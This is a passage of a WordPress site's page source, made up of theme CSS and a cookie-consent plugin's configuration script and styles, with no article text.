input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="61cf6471f9e1839378299f51-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: 